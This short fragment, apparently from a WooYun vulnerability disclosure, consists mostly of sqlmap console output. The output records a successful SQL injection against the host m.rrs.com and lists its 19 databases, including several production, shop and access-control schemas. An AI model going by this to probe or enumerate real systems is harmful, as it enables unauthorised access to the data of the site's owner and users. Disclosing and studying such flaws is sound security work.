 [23:48:35] [INFO] retrieved: snap_haier
available databases [19]:
[*] aijia
[*] hibernate
[*] huxing
[*] information_schema
[*] iudp_basedata
[*] iudp_huxing
[*] iudp_rbac
[*] iudp_sheji
[*] jackrabbit
[*] mrrs
[*] mrrs-uat
[*] mrrs_pro
[*] mrrs_shop
[*] mysql
[*] quartz
[*] rrscommunity
[*] sampledata
[*] shorturl
[*] snap_haier
[23:48:35] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\m.rrs.com'
www.wooyun.org